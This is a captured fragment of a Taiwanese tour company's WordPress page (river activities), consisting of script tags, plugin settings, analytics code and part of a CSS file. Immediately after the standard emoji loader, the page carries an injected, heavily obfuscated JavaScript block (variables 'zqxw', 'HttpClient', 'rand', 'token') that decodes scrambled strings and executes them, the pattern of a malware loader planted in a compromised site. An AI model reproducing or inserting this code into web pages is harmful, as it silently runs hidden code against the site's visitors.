Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();
</script><script src="https://www.hostelry.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script src="https://www.hostelry.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https:\/\/www.hostelry.com.tw\/wp-admin\/admin-ajax.php","analytics":"0","chaty_widgets":[{"id":0,"identifier":0,"settings":{"show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Line\u5b98\u65b9\u5e33\u865f","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"6be7ed6c1a","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Line","value":"https:\/\/line.me\/ti\/p\/@667xuayv","hover_text":"Line","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#38B900\"><\/circle><path d=\"M24 9.36561C24 4.19474 18.6178 0 12 0C5.38215 0 0 4.19474 0 9.36561C0 13.9825 4.25629 17.8606 10.0229 18.5993C10.4073 18.6785 10.9565 18.8368 11.0664 19.1797C11.1762 19.4699 11.1487 19.9184 11.0938 20.235C11.0938 20.235 10.9565 21.0528 10.9291 21.2111C10.8741 21.5013 10.6819 22.3456 11.9725 21.8443C13.2632 21.3167 18.8924 17.9398 21.3913 15.1433C23.1487 13.2702 24 11.4234 24 9.36561Z\" transform=\"translate(7 10)\" fill=\"white\"><\/path><path d=\"M1.0984 0H0.24714C0.10984 0 -2.09503e-07 0.105528 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.35555 0.10984 5.43469 0.24714 5.43469H1.0984C1.2357 5.43469 1.34554 5.32917 1.34554 5.22364V0.211056C1.34554 0.105528 1.2357 0 1.0984 0Z\" transform=\"translate(15.4577 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M4.66819 0H3.81693C3.67963 0 3.56979 0.105528 3.56979 0.211056V3.19222L1.18078 0.0791458C1.18078 0.0791458 1.18078 0.0527642 1.15332 0.0527642C1.15332 0.0527642 1.15332 0.0527641 1.12586 0.0263821C1.12586 0.0263821 1.12586 0.0263821 1.0984 0.0263821H0.247139C0.10984 0.0263821 4.19006e-07 0.13191 4.19006e-07 0.237438V5.25002C4.19006e-07 5.38193 0.10984 5.46108 0.247139 5.46108H1.0984C1.2357 5.46108 1.34554 5.35555 1.34554 5.25002V2.26885L3.73455 5.38193C3.76201 5.40831 3.76201 5.43469 3.78947 5.43469C3.78947 5.43469 3.78947 5.43469 3.81693 5.43469C3.81693 5.43469 3.81693 5.43469 3.84439 5.43469C3.87185 5.43469 3.87185 5.43469 3.89931 5.43469H4.75057C4.88787 5.43469 4.99771 5.32917 4.99771 5.22364V0.211056C4.91533 0.105528 4.80549 0 4.66819 0Z\" transform=\"translate(17.6819 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M3.62471 4.22112H1.34554V0.237438C1.34554 0.105528 1.2357 0 1.0984 0H0.24714C0.10984 0 -5.23757e-08 0.105528 -5.23757e-08 0.237438V5.25002C-5.23757e-08 5.30278 0.0274599 5.35555 0.0549198 5.40831C0.10984 5.43469 0.16476 5.46108 0.21968 5.46108H3.56979C3.70709 5.46108 3.78947 5.35555 3.78947 5.22364V4.4058C3.87185 4.32665 3.76201 4.22112 3.62471 4.22112Z\" transform=\"translate(10.8993 16.8593)\" fill=\"#38B900\" class=\"color-element\"><\/path><path d=\"M3.56979 1.29272C3.70709 1.29272 3.78947 1.18719 3.78947 1.05528V0.237438C3.78947 0.105528 3.67963 -1.00639e-07 3.56979 -1.00639e-07H0.219679C0.164759 -1.00639e-07 0.10984 0.0263821 0.0549199 0.0527641C0.02746 0.105528 -2.09503e-07 0.158292 -2.09503e-07 0.211056V5.22364C-2.09503e-07 5.2764 0.02746 5.32917 0.0549199 5.38193C0.10984 5.40831 0.164759 5.43469 0.219679 5.43469H3.56979C3.70709 5.43469 3.78947 5.32917 3.78947 5.19726V4.37941C3.78947 4.2475 3.67963 4.14198 3.56979 4.14198H1.29062V3.29775H3.56979C3.70709 3.29775 3.78947 3.19222 3.78947 3.06031V2.24247C3.78947 2.11056 3.67963 2.00503 3.56979 2.00503H1.29062V1.16081H3.56979V1.29272Z\" transform=\"translate(23.421 16.8329)\" fill=\"#38B900\" class=\"color-element\"><\/path><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#38B900","icon_rgb_color":"56,185,0","channel_type":"Line","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/line.me\/ti\/p\/@667xuayv","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"6be7ed6c1a","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
</script><script src="https://www.hostelry.com.tw/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=16528693773.0.3" id="chaty-front-end-js"></script><script src="https://www.googletagmanager.com/gtag/js?id=UA-221167628-2" id="google_gtagjs-js" async></script><script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.hostelry.com.tw"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-221167628-2", {"anonymize_ip":true});
gtag("config", "G-K1WTG81RTR");
</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script src="https://www.hostelry.com.tw/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script><script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"a2bbc158e7","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":"#sidr-close, #site-navigation, #site-header .oceanwp-social-menu","sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/www.hostelry.com.tw\/wp-admin\/admin-ajax.php","stickElements":""};
</script><script src="https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.3.0" id="oceanwp-main-js"></script><script src="https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.3.0" id="ow-sidr-js"></script><script src="https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/js/sidebar-mobile-menu.min.js?ver=3.3.0" id="oceanwp-sidebar-mobile-menu-js"></script><script src="https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.3.0" id="ow-magnific-popup-js"></script><script src="https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.3.0" id="oceanwp-lightbox-js"></script><script src="https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.3.0" id="ow-flickity-js"></script><script src="https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.3.0" id="oceanwp-slider-js"></script><script src="https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.3.0" id="oceanwp-scroll-effect-js"></script><script src="https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.3.0" id="oceanwp-scroll-top-js"></script><script src="https://www.hostelry.com.tw/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.3.0" id="oceanwp-select-js"></script><script src="https://www.hostelry.com.tw/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6" id="page-links-to-js"></script><script src="https://www.hostelry.com.tw/wp-content/plugins/ocean-stick-anything/assets/js/vendors/sticky-kit.min.js?ver=2.0.4" id="sticky-kit-js"></script><script src="https://www.hostelry.com.tw/wp-content/plugins/ocean-stick-anything/assets/js/stick-anythings.min.js?ver=2.0.4" id="osa-script-js"></script><script src="https://www.hostelry.com.tw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.1" id="elementor-webpack-runtime-js"></script><script src="https://www.hostelry.com.tw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.1" id="elementor-frontend-modules-js"></script><script src="https://www.hostelry.com.tw/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script><script src="https://www.hostelry.com.tw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script><script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u624b\u6a5f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u5e73\u677f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.hostelry.com.tw\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":396,"title":"%E8%8A%B1%E8%93%AE%E6%B3%9B%E8%88%9F%E5%85%AC%E5%8F%B8%E3%80%90%E7%A7%80%E5%A7%91%E5%B7%92%E6%BA%AA%E5%90%84%E5%BC%8F%E6%B0%B4%E4%B8%8A%E6%B4%BB%E5%8B%95%E3%80%91%E5%84%AA%E6%83%A0%E7%89%B9%E5%83%B9%E9%80%B2%E8%A1%8C%E4%B8%AD","excerpt":"","featuredImage":false}};
</script><script src="https://www.hostelry.com.tw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.1" id="elementor-frontend-js"></script><script src='https://stats.wp.com/e-202604.js' defer></script><script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'205837784',post:'396',tz:'8',srv:'www.hostelry.com.tw',j:'1:11.5.2'} ]);
		_stq.push([ 'clickTrackerInit', '205837784', '396' ]);
	</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hostelry.com.tw/wp-content/uploads/elementor/css/post-396.css?ver=1710759899
body_size: 18692
content:
.elementor-396 .elementor-element.elementor-element-z6uj8ys > .elementor-container{min-height:620px;}.elementor-396 .elementor-element.elementor-element-z6uj8ys > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-396 .elementor-element.elementor-element-z6uj8ys{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-396 .elementor-element.elementor-element-z6uj8ys, .elementor-396 .elementor-element.elementor-element-z6uj8ys > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-z6uj8ys > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-396 .elementor-element.elementor-element-17l3c36 > .elementor-container{max-width:500px;}.elementor-396 .elementor-element.elementor-element-17l3c36{padding:60px 0px 40px 0px;}.elementor-396 .elementor-element.elementor-element-nje8e9h{text-align:center;}.elementor-396 .elementor-element.elementor-element-nje8e9h .elementor-heading-title{color:#1061B2;font-family:"Open Sans", Sans-serif;font-size:45px;font-weight:900;text-transform:uppercase;}.elementor-396 .elementor-element.elementor-element-r0hzluw{text-align:center;}.elementor-396 .elementor-element.elementor-element-r0hzluw .elementor-heading-title{color:#000000;font-size:20px;font-weight:800;text-transform:uppercase;letter-spacing:1px;}.elementor-396 .elementor-element.elementor-element-r0hzluw > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-fcbaf85{text-align:center;}.elementor-396 .elementor-element.elementor-element-fcbaf85 img{width:401%;height:350px;border-radius:15px 15px 15px 15px;}.elementor-396 .elementor-element.elementor-element-fcbaf85:hover img{opacity:0.38;}.elementor-396 .elementor-element.elementor-element-fcbaf85 .widget-image-caption{text-align:center;color:#000000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-396 .elementor-element.elementor-element-fcbaf85 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-f746e3c{color:#000000;font-size:20px;font-weight:800;letter-spacing:1.9px;}.elementor-396 .elementor-element.elementor-element-16f90c8{text-align:center;}.elementor-396 .elementor-element.elementor-element-16f90c8 img{width:401%;height:350px;border-radius:15px 15px 15px 15px;}.elementor-396 .elementor-element.elementor-element-16f90c8:hover img{opacity:0.38;}.elementor-396 .elementor-element.elementor-element-16f90c8 .widget-image-caption{text-align:center;color:#000000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-396 .elementor-element.elementor-element-16f90c8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-195d9d3{color:#000000;font-size:20px;font-weight:800;letter-spacing:1.9px;}.elementor-396 .elementor-element.elementor-element-beed3e1{text-align:center;}.elementor-396 .elementor-element.elementor-element-beed3e1 img{width:401%;height:350px;border-radius:15px 15px 15px 15px;}.elementor-396 .elementor-element.elementor-element-beed3e1:hover img{opacity:0.38;}.elementor-396 .elementor-element.elementor-element-beed3e1 .widget-image-caption{text-align:center;color:#000000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-396 .elementor-element.elementor-element-beed3e1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-ed5eaf2{color:#000000;font-size:20px;font-weight:800;letter-spacing:1.9px;}.elementor-396 .elementor-element.elementor-element-82fe05f{text-align:center;}.elementor-396 .elementor-element.elementor-element-82fe05f img{width:401%;height:350px;border-radius:15px 15px 15px 15px;}.elementor-396 .elementor-element.elementor-element-82fe05f:hover img{opacity:0.38;}.elementor-396 .elementor-element.elementor-element-82fe05f .widget-image-caption{text-align:center;color:#000000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-396 .elementor-element.elementor-element-82fe05f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-cf6542c{color:#000000;font-size:20px;font-weight:800;letter-spacing:1.9px;}.elementor-396 .elementor-element.elementor-element-058bf2d{text-align:center;}.elementor-396 .elementor-element.elementor-element-058bf2d img{width:401%;height:350px;border-radius:15px 15px 15px 15px;}.elementor-396 .elementor-element.elementor-element-058bf2d:hover img{opacity:0.38;}.elementor-396 .elementor-element.elementor-element-058bf2d .widget-image-caption{text-align:center;color:#000000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-396 .elementor-element.elementor-element-058bf2d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-b3934f7{color:#000000;font-size:20px;font-weight:800;letter-spacing:1.9px;}.elementor-396 .elementor-element.elementor-element-0951f67 > .elementor-container{max-width:500px;}.elementor-396 .elementor-element.elementor-element-0951f67{padding:40px 0px 40px 0px;}.elementor-396 .elementor-element.elementor-element-38741ad{text-align:center;}.elementor-396 .elementor-element.elementor-element-38741ad .elementor-heading-title{color:#1061B2;font-family:"Open Sans", Sans-serif;font-size:45px;font-weight:900;text-transform:uppercase;}.elementor-396 .elementor-element.elementor-element-8ff247d{text-align:center;}.elementor-396 .elementor-element.elementor-element-8ff247d .elementor-heading-title{color:#000000;font-size:20px;font-weight:800;text-transform:uppercase;letter-spacing:1px;}.elementor-396 .elementor-element.elementor-element-8ff247d > .elementor-widget-container{margin:-0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-95a3914{text-align:center;}.elementor-396 .elementor-element.elementor-element-95a3914 img{width:449%;height:300px;border-radius:15px 15px 15px 15px;}.elementor-396 .elementor-element.elementor-element-95a3914:hover img{opacity:0.38;}.elementor-396 .elementor-element.elementor-element-95a3914 .widget-image-caption{text-align:center;color:#000000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-396 .elementor-element.elementor-element-95a3914 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-c226d0e{text-align:center;}.elementor-396 .elementor-element.elementor-element-c226d0e img{width:449%;height:300px;border-radius:15px 15px 15px 15px;}.elementor-396 .elementor-element.elementor-element-c226d0e:hover img{opacity:0.38;}.elementor-396 .elementor-element.elementor-element-c226d0e .widget-image-caption{text-align:center;color:#000000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-396 .elementor-element.elementor-element-c226d0e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-470d9aa{text-align:center;}.elementor-396 .elementor-element.elementor-element-470d9aa img{width:449%;height:300px;border-radius:15px 15px 15px 15px;}.elementor-396 .elementor-element.elementor-element-470d9aa:hover img{opacity:0.38;}.elementor-396 .elementor-element.elementor-element-470d9aa .widget-image-caption{text-align:center;color:#000000;font-size:20px;font-weight:800;font-style:normal;line-height:41px;letter-spacing:1.9px;word-spacing:0px;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-396 .elementor-element.elementor-element-470d9aa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-396 .elementor-element.elementor-element-001536c{text-align:center;}.elementor-396 .elementor-element.elementor-element-001536c img{width:449%;height:300px;opacity:1;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 